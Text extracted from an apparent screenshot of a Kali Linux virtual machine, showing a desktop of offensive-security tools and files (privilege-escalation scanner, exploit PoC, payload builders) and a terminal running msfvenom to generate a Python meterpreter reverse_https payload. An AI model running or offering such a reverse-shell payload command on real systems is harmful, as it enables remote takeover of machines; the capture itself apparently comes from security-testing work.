 Kali Linux(GNOME) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
Kali Linux(GNOME)
My Computer
Windows 7
My Computer
Windows 7
Kali Linux(GNOM
Shared VMs (Depreca
Applications Places Terminal
May 17 18:33
VMwareTool-
s-10.3.22-1...
prolaborate
test.ps1
winPEASx64.
exe
meterpreter.
spec
ScareCrow
app
dist
prolaborate.
bin
test.html
build
OneNote.exe
Google
ParamSpider
4-ZERO-3
VMwareTool-
s-10.3.22-1...
malware_
testing.py
altdns
RECON
cve-2022-
21882-poc....
test.doc
testing.exe
mal.exe
test2.py
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~
┌──(cybergh0st㉿cybergh0st)-[~]
└─$ msfvenom -p python/meterpreter/reverse_https LHOST=eth0 LPORT=4444 R > bepra
ctical.py
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
33°C Rain sho...
ENG
18:33